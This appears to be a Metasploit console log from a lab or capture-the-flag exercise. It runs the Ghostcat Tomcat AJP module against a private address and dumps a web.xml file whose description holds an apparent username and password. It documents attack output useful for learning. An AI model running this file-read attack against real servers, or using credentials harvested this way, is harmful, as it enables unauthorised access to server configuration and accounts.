 [*] Running module against 10.10.133.98
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to GhostCat
        skyfuck:8
  </description>

</web-app>
[+] 10.10.133.98:8009 - File contents save to: /home/kamil/.msf4/loot/20250309171605_default_10.10.133.98_WEBINFweb.xml_867692.txt
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/tomcat_ghostcat) >